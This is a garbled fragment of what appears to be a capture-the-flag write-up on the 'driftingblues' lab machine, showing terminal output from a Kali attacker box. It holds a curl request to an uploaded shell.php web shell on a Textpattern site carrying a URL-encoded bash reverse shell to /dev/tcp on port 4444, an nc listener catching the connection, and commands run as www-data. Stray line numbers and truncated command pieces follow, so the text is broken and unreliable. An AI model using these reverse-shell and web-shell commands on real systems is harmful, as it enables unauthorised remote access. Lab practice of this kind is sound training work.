 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# curl http://192.168.56.107/textpattern//files/shell.php?cmd=/bin/bash%20-c%20%27bash%20-i%20%3
0/dev/tcp/192.168.56.101/4444%200%3E%261%27
┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.107] 38801
bash: no job control in this shell
www-data@driftingblues:/var/www/textpattern/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@driftingblues:/var/www/textpattern/files$
USER -p PASSWORD -c "whoami" -d
8
9 http://192.168.56.107/textpattern/textpa
index.php
10
11
12 /bin/bash%20-c%20%27bash%20-i%20%3E%26%2
tcp/192.168.56.101/4444%200%3E%261%27
14
15
16
Lusen@lusensec.github.io